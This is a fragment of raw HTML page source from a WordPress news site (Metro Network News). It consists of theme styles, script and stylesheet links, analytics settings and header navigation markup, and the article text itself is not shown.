var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
.wp-block-button__link{background-color:#32373c;border-radius:9999px;box-shadow:none;color:#fff;font-size:1.125em;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-file__button{background:#32373c;color:#fff}.wp-block-accordion-heading{margin:0}.wp-block-accordion-heading__toggle{background-color:inherit!important;color:inherit!important}.wp-block-accordion-heading__toggle:not(:focus-visible){outline:none}.wp-block-accordion-heading__toggle:focus,.wp-block-accordion-heading__toggle:hover{background-color:inherit!important;border:none;box-shadow:none;color:inherit;padding:var(--wp--preset--spacing--20,1em) 0;text-decoration:none}.wp-block-accordion-heading__toggle:focus-visible{outline:auto;outline-offset:0}
/*# sourceURL=https://metronetworknews.com/wp-content/plugins/gutenberg/build/styles/block-library/classic.css */
</style>
<link rel='stylesheet' id='tiny-slider-css' href='https://metronetworknews.com/wp-content/themes/jnews/assets/js/tiny-slider/tiny-slider.css?ver=12.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-global-slider-css' href='https://metronetworknews.com/wp-content/themes/jnews/assets/css/slider/jnewsglobalslider.css?ver=12.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-split-css' href='https://metronetworknews.com/wp-content/plugins/jnews-split/assets/css/splitpost.css' type='text/css' media='' />
<link rel='stylesheet' id='jnews-split-toc-css' href='https://metronetworknews.com/wp-content/plugins/jnews-split/assets/css/splitpost-toc.css' type='text/css' media='' />
<link rel='stylesheet' id='htbbootstrap-css' href='https://metronetworknews.com/wp-content/plugins/ht-mega-for-elementor/assets/css/htbbootstrap.css?ver=2.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://metronetworknews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='htmega-animation-css' href='https://metronetworknews.com/wp-content/plugins/ht-mega-for-elementor/assets/css/animation.css?ver=2.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='htmega-keyframes-css' href='https://metronetworknews.com/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-keyframes.css?ver=2.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='htmega-global-style-min-css' href='https://metronetworknews.com/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-global-style.min.css?ver=2.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://metronetworknews.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.0' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700%2C500%2Cregular&#038;display=swap&#038;ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-push-notification-css' href='https://metronetworknews.com/wp-content/plugins/jnews-push-notification/assets/css/plugin.css?ver=12.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://metronetworknews.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://metronetworknews.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=da0ab548ea4dcec2987cd275e8b1cf26' type='text/css' media='all' />
<link rel='preload' as='font' type='font/woff2' crossorigin id='font-awesome-webfont-css' href='https://metronetworknews.com/wp-content/themes/jnews/assets/fonts/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0' type='text/css' media='all' />
<link rel='preload' as='font' type='font/woff' crossorigin id='jnews-icon-webfont-css' href='https://metronetworknews.com/wp-content/themes/jnews/assets/fonts/jegicon/fonts/jegicon.woff' type='text/css' media='all' />
<link rel='preload' as='font' type='font/woff2' crossorigin id='elementor-font-awesome-webfont-css' href='https://metronetworknews.com/wp-content/plugins/elementor/assets/lib/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-icon-css' href='https://metronetworknews.com/wp-content/themes/jnews/assets/fonts/jegicon/jegicon.css?ver=12.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jscrollpane-css' href='https://metronetworknews.com/wp-content/themes/jnews/assets/css/jquery.jscrollpane.css?ver=12.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='oknav-css' href='https://metronetworknews.com/wp-content/themes/jnews/assets/css/okayNav.css?ver=12.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://metronetworknews.com/wp-content/plugins/ht-mega-for-elementor/assets/css/magnific-popup.css?ver=2.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://metronetworknews.com/wp-content/themes/jnews/assets/css/chosen/chosen.css?ver=12.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-main-css' href='https://metronetworknews.com/wp-content/themes/jnews/assets/css/main.css?ver=12.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pages-css' href='https://metronetworknews.com/wp-content/themes/jnews/assets/css/pages.css?ver=12.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-single-css' href='https://metronetworknews.com/wp-content/themes/jnews/assets/css/single.css?ver=12.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-responsive-css' href='https://metronetworknews.com/wp-content/themes/jnews/assets/css/responsive.css?ver=12.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pb-temp-css' href='https://metronetworknews.com/wp-content/themes/jnews/assets/css/pb-temp.css?ver=12.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-elementor-css' href='https://metronetworknews.com/wp-content/themes/jnews/assets/css/elementor-frontend.css?ver=12.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://metronetworknews.com/wp-content/themes/jnews/style.css?ver=12.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://metronetworknews.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=12.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-review-css' href='https://metronetworknews.com/wp-content/plugins/jnews-review/assets/css/plugin.css?ver=12.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css' href='https://metronetworknews.com/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=12.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://metronetworknews.com/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-weather-style-css' href='https://metronetworknews.com/wp-content/plugins/jnews-weather/assets/css/plugin.css?ver=12.0.0' type='text/css' media='all' />
<script type="text/javascript" async src="https://metronetworknews.com/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1763004745" id="burst-timeme-js"></script>
<script type="text/javascript" id="burst-js-extra">
/* <![CDATA[ */
var burst = {"tracking":{"isInitialHit":true,"lastUpdateTimestamp":0,"beacon_url":"https://metronetworknews.com/wp-content/plugins/burst-statistics/endpoint.php","ajaxUrl":"https://metronetworknews.com/wp-admin/admin-ajax.php"},"options":{"cookieless":0,"pageUrl":"https://metronetworknews.com/efcc-arrests-24-youths-undergoing-training-to-become-internet-fraudsters/","beacon_enabled":1,"do_not_track":0,"enable_turbo_mode":0,"track_url_change":0,"cookie_retention_days":30,"debug":0},"goals":{"completed":[],"scriptUrl":"https://metronetworknews.com/wp-content/plugins/burst-statistics/assets/js/build/burst-goals.js?v=1763004745","active":[]},"cache":{"uid":null,"fingerprint":null,"isUserAgent":null,"isDoNotTrack":null,"useCookies":null}};
//# sourceURL=burst-js-extra
/* ]]> */
</script>
<script type="text/javascript" async src="https://metronetworknews.com/wp-content/plugins/burst-statistics/assets/js/build/burst.min.js?ver=1763004745" id="burst-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/tiny-slider/tiny-slider.js?ver=12.0.2" id="tiny-slider-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/tiny-slider/tiny-slider-noconflict.js?ver=12.0.2" id="tiny-slider-noconflict-js"></script>
<link rel="https://api.w.org/" href="https://metronetworknews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://metronetworknews.com/wp-json/wp/v2/posts/10651" /><meta name="generator" content="Elementor 3.33.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/metronetworknews.com\/#organization","url":"https:\/\/metronetworknews.com\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["http:\/\/facebook.com","http:\/\/twitter.com","http:\/\/youtube.com"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/metronetworknews.com\/#website","url":"https:\/\/metronetworknews.com\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/metronetworknews.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://metronetworknews.com/wp-content/uploads/2021/06/cropped-faviocon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://metronetworknews.com/wp-content/uploads/2021/06/cropped-faviocon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://metronetworknews.com/wp-content/uploads/2021/06/cropped-faviocon-180x180.png" />
<meta name="msapplication-TileImage" content="https://metronetworknews.com/wp-content/uploads/2021/06/cropped-faviocon-270x270.png" />
</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-10651 single-format-standard wp-embed-responsive wp-theme-jnews non-logged-in jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal elementor-default elementor-kit-7" data-burst_id="10651" data-burst_type="post">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-684"><a href="https://metronetworknews.com/about/">About</a></li>
<li id="menu-item-685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-685"><a href="#">Advertise</a></li>
<li id="menu-item-686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-686"><a href="#">Privacy &#038; Policy</a></li>
<li id="menu-item-687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-687"><a href="#">Contact</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://metronetworknews.com/" aria-label="Visit Homepage" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img' src="https://metronetworknews.com/wp-content/uploads/2021/06/Metro-News-Website-Logo3.png" srcset="https://metronetworknews.com/wp-content/uploads/2021/06/Metro-News-Website-Logo3.png 1x, https://metronetworknews.com/wp-content/uploads/2021/06/Metro-News-Website-Logo-1.png 2x" alt="Metro Network News"data-light-src="https://metronetworknews.com/wp-content/uploads/2021/06/Metro-News-Website-Logo3.png" data-light-srcset="https://metronetworknews.com/wp-content/uploads/2021/06/Metro-News-Website-Logo3.png 1x, https://metronetworknews.com/wp-content/uploads/2021/06/Metro-News-Website-Logo-1.png 2x" data-dark-src="https://metronetworknews.com/wp-content/uploads/2021/06/Header-dark1.png" data-dark-srcset="https://metronetworknews.com/wp-content/uploads/2021/06/Header-dark1.png 1x, https://metronetworknews.com/wp-content/uploads/2021/06/Header-dark1.png 2x"width="400" height="90">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><a href='https://metronetworknews.com/advert/' aria-label="Visit advertisement link" rel="noopener" class='adlink ads_image '>
                                    <img fetchpriority="high" width="728" height="90" src='[data-uri]' class='lazyload' data-src='https://metronetworknews.com/wp-content/uploads/2021/06/ad_728x90.png' alt='Advertisement' data-pin-no-hover="true">
                                </a></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-672 bgnav" data-item-row="default" ><a href="https://metronetworknews.com/">Home</a></li>
<li id="menu-item-679" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-679 bgnav jeg_megamenu category_2 ajaxload" data-number="6"  data-category="160"  data-tags="181,182,184,185,183"  data-item-row="default" ><a href="https://metronetworknews.com/category/news/">News</a><div class="sub-menu">
                    <div class="jeg_newsfeed style2 clearfix"><div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div></div>
                </div></li>
<li id="menu-item-729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729 bgnav" data-item-row="default" ><a href="https://metronetworknews.com/category/news/politics/">Politics</a></li>
<li id="menu-item-730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-730 bgnav" data-item-row="default" ><a href="https://metronetworknews.com/category/news/business/">Business News</a></li>
<li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-682 bgnav jeg_megamenu category_2 ajaxload" data-number="6"  data-category="165"  data-tags="187,188,189,190,186"  data-item-row="default" ><a href="https://metronetworknews.com/category/lifestyle/">Lifestyle</a><div class="sub-menu">
                    <div class="jeg_newsfeed style2 clearfix"><div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div></div>
                </div></li>
<li id="menu-item-680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-680 bgnav jeg_megamenu category_2 ajaxload" data-number="6"  data-category="170"  data-tags="192,191,195,193"  data-item-row="default" ><a href="https://metronetworknews.com/category/tech/">Technology</a><div class="sub-menu">
                    <div class="jeg_newsfeed style2 clearfix"><div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div></div>
                </div></li>
<li id="menu-item-681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-681 bgnav jeg_megamenu category_1 ajaxload" data-number="6"  data-category="175"  data-item-row="default" ><a href="https://metronetworknews.com/category/entertainment/">Entertainments</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix"><div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div></div>
                </div></li>
<li id="menu-item-728" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-728 bgnav" data-item-row="default" ><a href="https://metronetworknews.com/category/news/daily/">Daily News</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://metronetworknews.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-672 bgnav" data-item-row="default" ><a href="https://metronetworknews.com/">Home</a></li>
<li id="menu-item-679" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-679 bgnav jeg_megamenu category_2 ajaxload" data-number="6"  data-category="160"  data-tags="181,182,184,185,183"  data-item-row="default" ><a href="https://metronetworknews.com/category/news/">News</a><div class="sub-menu">
                    <div class="jeg_newsfeed style2 clearfix"><div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div></div>
                </div></li>
<li id="menu-item-729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729 bgnav" data-item-row="default" ><a href="https://metronetworknews.com/category/news/politics/">Politics</a></li>
<li id="menu-item-730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-730 bgnav" data-item-row="default" ><a href="https://metronetworknews.com/category/news/business/">Business News</a></li>
<li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-682 bgnav jeg_megamenu category_2 ajaxload" data-number="6"  data-category="165"  data-tags="187,188,189,190,186"  data-item-row="default" ><a href="https://metronetworknews.com/category/lifestyle/">Lifestyle</a><div class="sub-menu">
                    <div class="jeg_newsfeed style2 clearfix"><div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div></div>
                </div></li>
<li id="menu-item-680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-680 bgnav jeg_megamenu category_2 ajaxload" data-number="6"  data-category="170"  data-tags="192,191,195,193"  data-item-row="default" ><a href="https://metronetworknews.com/category/tech/">Technology</a><div class="sub-menu">
                    <div class="jeg_newsfeed style2 clearfix"><div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div></div>
                </div></li>
<li id="menu-item-681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-681 bgnav jeg_megamenu category_1 ajaxload" data-number="6"  data-category="175"  data-item-row="default" ><a href="https://metronetworknews.com/category/entertainment/">Entertainments</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix"><div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div></div>
                </div></li>
<li id="menu-item-728" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-728 bgnav" data-item-row="default" ><a href="https://metronetworknews.com/category/news/daily/">Daily News</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://metronetworknews.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://metronetworknews.com/" aria-label="Visit Homepage">
				<img class='jeg_logo_img' src="https://metronetworknews.com/wp-content/uploads/2021/06/Header-dark1.png" srcset="https://metronetworknews.com/wp-content/uploads/2021/06/Header-dark1.png 1x, https://metronetworknews.com/wp-content/uploads/2021/06/Header-dark1.png 2x" alt="Metro Network News"data-light-src="https://metronetworknews.com/wp-content/uploads/2021/06/Header-dark1.png" data-light-srcset="https://metronetworknews.com/wp-content/uploads/2021/06/Header-dark1.png 1x, https://metronetworknews.com/wp-content/uploads/2021/06/Header-dark1.png 2x" data-dark-src="https://metronetworknews.com/wp-content/uploads/2021/06/Header-dark1.png" data-dark-srcset="https://metronetworknews.com/wp-content/uploads/2021/06/Header-dark1.png 1x, https://metronetworknews.com/wp-content/uploads/2021/06/Header-dark1.png 2x"width="400" height="90">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://metronetworknews.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
